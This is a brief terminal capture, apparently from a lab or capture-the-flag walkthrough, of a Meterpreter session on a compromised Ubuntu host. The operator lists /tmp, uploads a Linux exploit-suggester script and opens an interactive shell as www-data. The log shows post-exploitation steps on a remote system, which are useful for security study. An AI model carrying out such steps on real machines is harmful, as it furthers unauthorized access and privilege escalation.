 meterpreter > cd /tmp
meterpreter > ls
1
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 207 fil 2022-01-02 17:32:12 -0500 hGlLD
meterpreter > upload ~/Desktop/Linux-Enum/les.sh
2
[*] uploading : /home/kali/Desktop/Linux-Enum/les.sh -> les.sh
[*] Uploaded -1.00 B of 85.51 KiB (-0.0%): /home/kali/Desktop/Linux-Enum/les.sh -> les.sh
[*] uploaded : /home/kali/Desktop/Linux-Enum/les.sh -> les.sh
meterpreter > shell
3
Process 4124 created.
Channel 5 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ ls
4
ls
hGlLD
les.sh
!